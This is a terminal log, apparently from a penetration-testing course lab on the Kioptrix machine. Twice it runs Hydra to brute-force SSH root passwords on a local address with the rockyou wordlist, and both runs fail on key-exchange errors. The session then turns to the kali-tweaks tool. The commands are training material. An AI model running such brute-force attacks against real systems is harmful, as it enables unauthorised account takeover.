 └─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.0.0.10 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 08:42:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.10:22/
[ERROR] could not connect to ssh://10.0.0.10:22 - kex error : no match for method kex algos: server [diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1], cli
56,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group18-sha512,diffie-hellman-group16-sha512,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256
┌─kali@nebukadnezzar ~/courses/PNPT/kioptrix/OpenFuck ‹master●›
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-06 08:42:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.0.10:22/
[ERROR] could not connect to ssh://10.0.0.10:22 - kex error : no match for method kex algos: server [diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1], cli
56,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group18-sha512,diffie-hellman-group16-sha512,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256
┌─kali@nebukadnezzar ~/courses/PNPT/kioptrix/OpenFuck ‹master●›
└─$ dpkg -l | grep kali-tweaks
ii  kali-tweaks                          2023.3.2                                 all          tool to adjust advanced configuration settings for Kali Linux
┌─kali@nebukadnezzar ~/courses/PNPT/kioptrix/OpenFuck ‹master●›
└─$ kali-tweaks -h